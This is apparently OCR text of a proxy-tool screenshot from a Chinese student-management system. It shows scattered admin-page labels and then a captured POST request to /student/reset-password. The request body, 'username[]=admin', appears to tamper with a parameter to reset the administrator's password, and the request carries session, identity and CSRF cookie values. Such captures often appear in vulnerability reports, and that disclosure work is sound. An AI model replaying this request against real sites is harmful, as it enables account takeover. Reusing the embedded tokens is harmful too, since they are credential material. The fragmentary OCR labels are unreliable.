 Raw 参数 头 Hex
搜索筛选
院系代码
专
请选择
民族
在
请选择
学生管理
操作 修改在校状态
重置密码
下载学生导入模板
学生姓名
201
琳
POST /student/reset-password HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36
Accept: "/"
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Origin:
Connection: close
Cookie: PHPSESSID=ju6enpa402ta2thuc000mu0ett;
_identity=eac36834016b231137052fbaaaebbf576fe88a6832d9de51ac30d1c7a35e5233a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A58%3A%22%5B%2220180203062%22%2C%
22jSc4BHJMC8IYjuJBXAAGYLgFsxR6yb5w%22%2C2592000%5D%22%3B%7D;
_csrf=8688fbf67aa7d5c840652401427dfee8b7c1eae401dcbd4b561ef90b76a12b91a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22anMXnvKRcjhUQKBr0GpOQwDB9tjagq8J
%22%3B%7D
username%5B%5D=admin&per-page=20